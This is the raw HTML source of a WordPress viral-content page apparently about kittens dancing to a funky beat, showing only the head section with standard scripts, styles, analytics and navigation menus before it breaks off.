

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.favrify.com/uptown-funky-kittens/
body_size: 14449
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-CA"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-CA"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-CA"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.favrify.com/xmlrpc.php"/>

	<title>These kittens can&#039;t help grooving along to the funky beat &#8211; Favrify</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Feed" href="https://www.favrify.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; Comments Feed" href="https://www.favrify.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Favrify &raquo; These kittens can&#039;t help grooving along to the funky beat Comments Feed" href="https://www.favrify.com/uptown-funky-kittens/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.favrify.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.favrify.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.favrify.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.favrify.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://www.favrify.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/all-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/single-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/comments-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.favrify.com/wp-content/uploads/dynamic-style-1638695762.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/styles/original/mashshare-light.min.css?ver=9.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.9.1' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/plugins/theia-post-slider/js/tps-transition-fade.js?ver=1.9.1' id='theiaPostSlider-transition-fade.js-js'></script>
<script type='text/javascript' src='https://www.favrify.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0' id='modernizr-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-91396656-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.favrify.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-91396656-1", {"anonymize_ip":true});
gtag("config", "G-PR9R2ZCQ1Y");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.favrify.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.favrify.com/wp-json/wp/v2/posts/3932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.favrify.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.favrify.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.favrify.com/uptown-funky-kittens/" />
<link rel='shortlink' href='https://www.favrify.com/?p=3932' />
<link rel="alternate" type="application/json+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fuptown-funky-kittens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.favrify.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.favrify.com%2Fuptown-funky-kittens%2F&#038;format=xml" />
<link rel="preload" href="https://www.favrify.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><meta name="generator" content="Site Kit by Google 1.96.0" />		<style>
			.theiaPostSlider_nav.fontTheme ._title,
			.theiaPostSlider_nav.fontTheme ._text {
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button {
				color: #88b7a0;
			}

			.theiaPostSlider_nav.fontTheme ._button ._2 span {
				font-size: 48px;
				line-height: 48px;
			}

			.theiaPostSlider_nav.fontTheme ._button:hover,
			.theiaPostSlider_nav.fontTheme ._button:focus {
				color: #afcfbf;
			}

			.theiaPostSlider_nav.fontTheme ._disabled {
				color: #a0a0a0 !important;
			}
		</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot");
			src:url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.favrify.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1878656311391836&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.favrify.com/wp-content/uploads/2016/04/cropped-fav-6-270x270.png" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	</head>

<body class="post-template-default single single-post postid-3932 single-format-standard wp-embed-responsive g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://www.favrify.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://www.favrify.com/wp-content/uploads/2016/04/favrify-big21.png 2x,https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20254%2072%27%2F%3E">
						<img
							src="https://www.favrify.com/wp-content/uploads/2016/04/favrify-reg23.png"
							width="254"
							height="72"
							alt="Favrify" />
					</picture>

												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-8782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8782"><a href="https://www.favrify.com/category/news/">News</a></li>
<li id="menu-item-8783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-8783"><a href="https://www.favrify.com/category/aww/">Aww</a></li>
<li id="menu-item-8779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8779"><a href="https://www.favrify.com/category/interesting/">Interesting</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8781"><a href="https://www.favrify.com/category/funny/">Funny</a></li>
<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8784"><a href="https://www.favrify.com/category/omg/">OMG!</a></li>
<li id="menu-item-8785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-8785"><a href="https://www.favrify.com/category/travel/">Travel</a></li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-8780"><a href="https://www.favrify.com/category/videos/">Videos</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
